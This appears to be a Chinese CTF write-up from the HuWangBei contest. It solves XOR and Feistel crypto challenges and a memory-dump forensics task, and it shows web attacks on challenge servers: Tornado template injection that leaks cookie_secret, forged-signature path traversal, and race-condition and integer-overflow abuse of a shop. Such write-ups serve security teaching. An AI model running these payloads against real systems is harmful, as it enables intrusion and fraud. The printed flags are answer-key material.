护网杯 wp
迟来的签到题
easy xor???
提示xor,base64解码后异或
写个脚本爆破下
1 2 3 4 5 6 7 8 9 10 import base64 str=base64.b64decode('AAoHAR0jJ1AlVVEkU1BUVCAlIlFTUVUiUFRTVFVeU1FXUCVUJxs=') for n in range(30,126): flag='' for i in str: flag+= chr(ord(i)^n) if 'flag' in flag: print flag
fez fez.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import os def xor(a,b): assert len(a)==len(b) c="" for i in range(len(a)): c+=chr(ord(a[i])^ord(b[i])) return c def f(x,k): return xor(xor(x,k),7) def round(M,K): L=M[0:27] R=M[27:54] new_l=R new_r=xor(xor(R,L),K) return new_l+new_r def fez(m,K): for i in K: m=round(m,i) return m K=[] for i in range(7): K.append(os.urandom(27)) m=open("flag","rb").read() assert len(m)<54 m+=os.urandom(54-len(m)) test=os.urandom(54) print test.encode("hex") print fez(test,K).encode("hex") print fez(m,K).encode("hex")
fez.log
1 2 3 048d26224aae9f6be49f13202c0b173c2346909fcbba868d5d9b7431002957c5c01c546530f84e45b8a3892526401c007bca7d39b0b7 69d41820c61c7e8fb47fde8f09064f24af72dc6251e97e72bdc2d7c0b4696110ef84f30da6ac88b7059500f8e814cec9e9e13bcafad8 32e7094533a1e76ac8acdeb882c0d6965ca954d75dfd00e759b5aff9663f41d49ae70ee18fd3c067ad7ae577433ad2512b764f4b2eb2
Feistel加密方法,轮函数也是异或
这里给出了print出的值,所以知道
test的值 记为test
test加密的值 记为 testans
flag加密的值 记为ans
test和用flag填充的m的长度都为54
加密使用的K值是不知道的,所以写不出解密函数,但可以通过给出的testans与ans异或使K消掉
记最后一轮flag加密后的为L7和R7,test加密的为tL7和tR7,初始test为tL0和tR0
则ai=tLi^Li=tRi+1^Ri+1^tLi+1^Li+1
而且Ri=Li+1
所以ai=ai+1^tLi+1^Li+1
最终得到L0和R0
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import os def xor(a,b): assert len(a)==len(b) c="" for i in range(len(a)): c+=chr(ord(a[i])^ord(b[i])) return c test='048d26224aae9f6be49f13202c0b173c2346909fcbba868d5d9b7431002957c5c01c546530f84e45b8a3892526401c007bca7d39b0b7'.decode('hex') testans='69d41820c61c7e8fb47fde8f09064f24af72dc6251e97e72bdc2d7c0b4696110ef84f30da6ac88b7059500f8e814cec9e9e13bcafad8'.decode('hex') ans='32e7094533a1e76ac8acdeb882c0d6965ca954d75dfd00e759b5aff9663f41d49ae70ee18fd3c067ad7ae577433ad2512b764f4b2eb2'.decode('hex') tL7=testans[0:27] tR7=testans[27:54] L7=ans[0:27] R7=ans[27:54] tL0=test[27:54] tR0=test[0:27] # a6=tR7^R7^tL7^L7^tR1 # tL6^L6 a6=xor(xor(tR7,R7),xor(tL7,L7)) a5=xor(xor(tL7,L7),a6) a4=xor(a6,a5) a3=xor(a5,a4) a2=xor(a4,a3) a1=xor(a3,a2) a0=xor(a2,a1) L0=xor(tL0,a1) R0=xor(tR0,a0) print R0+L0
1 2 λ python fez_exp.py flag{festel_weak_666_lol88fj3820}叡↓泺y蝵:;铸醛♀o磋萸?
easy tornado 1 2 3 4 5 6 7 8 9 10 11 http://49.4.79.198:31809/file?filename=Orz.txt&signature=0434ba1fadd43ce31661c315fbb8a9c6 Orz.txt render() http://49.4.79.198:31809/file?filename=hint.txt&signature=78423a4ae34f2a6e9088a35ef650af22 hint.txt md5(cookie_secret + md5(filename)) http://49.4.79.198:31809/file?filename=flag.txt&signature=dbc862f7ca4cd3dd4ba82c6e7ff6d6af flag.txt /fllllllllllag
render函数提示可能存在模板注入,hint指的是url中的signature,flag提示了flag存放的位置
当签名不对时
1 2 3 4 5 6 7 8 9 10 11 12 13 http://49.4.79.198:31809/error?msg=%E7%AD%BE%E5%90%8D%E9%94%99%E8%AF%AF Whoops, looks like somethings went wrong . 签名错误 http://49.4.79.198:31809/error?msg=%E7%AD%BE%E5%90%8D Whoops, looks like somethings went wrong . 签名 http://49.4.79.198:31809/error?msg={{7}} Whoops, looks like somethings went wrong . 7
确实存在模板注入,但过滤了大多数的字符
题目中的tornado提示了这是tornado框架
1 2 3 4 http://49.4.79.198:31809/error?msg={{handler.settings}} Whoops, looks like somethings went wrong . {'login_url': '/login', 'template_path': 'templates', 'xsrf_cookies': True, 'cookie_secret': 'WhzKS{Z.*~k)L@XEt3UT%GB04(NAV[l1ojuD!-?]2Hg<rx}QmnCOpJ9+c8>&qI6s', 'debug': False, 'file_path': '/www/static/files', 'static_path': 'static'}
这样就爆出了cookie_secret
读根目录下的flag,构造相应的签名
1 2 3 4 5 http://49.4.79.198:31809/file?filename=../../../../../../fllllllllllag&signature=3d62fc581f52ac4af9867bafff871d6f ../../../../../../fllllllllllag flag{9ad43472e40201156ef411d00d39446d}

ltshop 买辣条,拿辣条兑换flag
有大辣条,辣条之王三种辣条
注册账号,登陆,每个账户初始有20RMB
1 2 3 4 用户信息 余额(新注册用户赠送20元):20 大辣条数目:0 辣条之王数目:0
正常的话20RMB只能买4个辣条
通过条件竞争,能多拿到几个辣条

使用burp的intruder
1 2 3 4 用户信息 余额(新注册用户赠送20元):0 大辣条数目:7 辣条之王数目:0
接着兑换辣条之王,这里是自己输入个数,可以溢出
兑换一个辣条之王需要五个大辣条
最大值为2**64-1=18446744073709551615
number=大辣条*5
18446744073709551615 / 5 == 3689348814741910323
1 2 3 4 用户信息 余额(新注册用户赠送20元):0 大辣条数目:3 辣条之王数目:3689348814741910324

然后买flag
easy_web 表哥发的,mark一下
easy_dump 先找到了一句话,提示flag在一个奇怪的图片里,试了好几种软件都没找到可疑的图片,disk genius提出来的图片是空数据
最后用的volatility取出的phos.jpg文件
1 2 3 4 5 6 7 root@kali:~/Desktop# volatility filescan -f easy_dump.img --profile=Win7SP1x64 | grep jpg Volatility Foundation Volatility Framework 2.6 0x0000000023e067e0 32 0 RW---- \Device\HarddiskVolume1\phos.jpg root@kali:~/Desktop# volatility dumpfiles -f easy_dump.img --profile=Win7SP1x64 -Q 0x0000000023e067e0 -D ./dump -v Volatility Foundation Volatility Framework 2.6 DataSectionObject 0x23e067e0 None \Device\HarddiskVolume1\phos.jpg SharedCacheMap 0x23e067e0 None \Device\HarddiskVolume1\phos.jpg
这个图片里还有个zip文件,提取出解压后有message.img
再从这个文件里找到9-.message.swp和10-hint.txt
通过vim -r恢复9-.message.swp,看起来是密文:yispyweih!uokt_jwyx_snh_gzfne
10-hint.txt中是一对坐标,用脚本画出来后是一个二维码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from PIL import Image, ImageDraw, ImageFont, ImageFilter width = 300 height = 300 image = Image.new('RGB',(width,height)) draw = ImageDraw.Draw(image) f=open('10-hint.txt','r').read() for i in f.split('\n'): x = int(i.split()[0]) y = int(i.split()[1]) draw.point((x, y), fill=(255,255,255)) image.save('hint.jpg', 'jpeg');
扫描得到Here is the vigenere key: aeolus, but i deleted the encrypted message。
维吉尼亚密码,key为aeolus
解密得到flagyeeeeeeet!just_find_and_solve